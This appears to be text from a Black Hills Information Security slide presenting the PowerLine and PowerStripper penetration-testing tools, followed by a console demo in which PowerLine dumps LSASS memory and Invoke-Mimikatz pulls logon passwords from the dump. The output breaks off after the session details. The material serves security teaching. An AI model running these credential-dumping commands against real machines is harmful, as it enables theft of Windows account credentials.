 PowerLine / PowerStrip
• PowerStripper – preps ps1’s
for PowerLine, encodes, strips
comments
• PowerLine – purely run with
cmd-line args
• Works with Meterpreter and Empire
shells
• Author(s):
• Brian Fehrman (@fullmetalcache)
• https://github.com/fullmetalcache/PowerLine
• https://github.com/fullmetalcache/
PowerStripper
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security | @BHinfoSecurity
C:\Users\fmc\Desktop\test>PowerLine.exe procdump "Get-ProcessDump (ps lsass)"
Command Invoked: Get-ProcessDump (ps lsass)
C:\Users\fmc\Desktop\test>dir
Volume in drive C has no label.
Volume Serial Number is E6DD-F3FB
Directory of C:\Users\fmc\Desktop\test
03/29/2017 11:46 AM <DIR> .
03/29/2017 11:46 AM <DIR> ..
03/29/2017 11:46 AM 32,290,517 lsass_532_.dmp
03/29/2017 11:45 AM 11,976,192 PowerLine.exe
2 File(s) 44,266,709 bytes
2 Dir(s) 61,803,540,480 bytes free
C:\Users\fmc\Desktop\test>PowerLine.exe katz "Invoke-Mimikatz -Command \"'\"seku
rlsa::minidump lsass_532_.dmp'\" '\"sekurlsa::logonPasswords'\"\" | Out-File pas
ses.txt"
Command Invoked: Invoke-Mimikatz -Command "'"sekurlsa::minidump lsass_532_.dmp'"
'"sekurlsa::logonPasswords'"" | Out-File passes.txt
C:\Users\fmc\Desktop\test>type passes.txt
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::minidump lsass_532_.dmp
Switch to MINIDUMP : 'lsass_532_.dmp'
mimikatz(powershell) # sekurlsa::logonPasswords
Opening : 'lsass_532_.dmp' file for minidump...
Authentication Id : 0 ; 465134 (00000000:000718ee)
Session : Interactive from 2
User Name : fmc
Domain : fmc-PC
Logon Server : WIN-TMKUISIEHKB
Logon Time : 3/29/2017 10:11:26 AM